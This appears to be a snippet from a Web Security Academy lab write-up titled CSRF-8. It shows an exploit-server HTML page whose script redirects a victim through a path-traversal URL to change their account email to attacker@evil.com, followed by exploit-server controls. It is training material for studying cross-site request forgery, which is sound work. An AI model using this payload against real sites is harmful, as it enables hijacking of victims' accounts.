 Body:
<html>
<head>
<title>CSRF-8</title>
</head>
<body>
<script type="text/javascript">
// Before URL encoded:
// ?postId=../my-account/change-email?email=attacker@evil.com&submit=1
document.location = 'https://0af50062047c8490c05fc7e3004600e4.web-security-
academy.net/post/comment/confirmation?postId=../my-account/change-
email%3Femail%3Dattacker%40evil.com%26submit%3D1';
</script>
</body>
1
2
Store
View exploit
Deliver exploit to victim
Access log